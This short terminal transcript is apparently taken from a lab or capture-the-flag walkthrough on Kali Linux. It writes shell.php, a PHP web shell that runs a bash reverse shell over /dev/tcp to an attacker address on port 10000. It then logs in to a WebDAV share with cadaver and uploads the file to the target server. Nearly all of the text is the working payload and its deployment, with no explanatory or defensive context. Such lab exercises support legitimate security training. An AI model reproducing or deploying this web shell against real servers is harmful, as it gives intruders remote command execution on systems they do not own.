 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# vim shell.php
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.1/10000>&1'");?>
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cadaver http://192.168.10.8/webdav
Authentication required for webdav on server `192.168.10.8':
Username: yamdoot
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 74 bytes succeeded.
dav:/webdav/>
Index of /webdav
Apache/2.4.29 (Ubuntu) Server at 192.168.10.8 Port 80